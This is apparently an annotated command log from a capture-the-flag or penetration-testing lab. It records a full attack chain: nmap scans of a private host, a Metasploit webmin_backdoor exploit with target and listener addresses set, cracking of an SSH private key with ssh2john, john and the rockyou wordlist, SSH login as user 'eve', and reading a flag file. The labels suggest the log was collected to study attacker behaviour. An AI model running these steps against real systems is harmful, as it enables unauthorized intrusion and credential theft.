 nmap -A 172.18.1.5 M0
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 M0
nmap -A -p 1-65535 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor M8
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 M6
set LHOST 10.1.135.83 M6
nmap -A 10.1.17.4 A0 A1
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run M8
run M8
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash M14
ssh -h A16
ssh -i key eve@10.1.17.4 M16
chmod 600 key M15
ssh -i key eve@10.1.17.4 M16
ssh -i key eve@10.1.17.4 M16
ls A10
ls A10
cat flag.txt M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17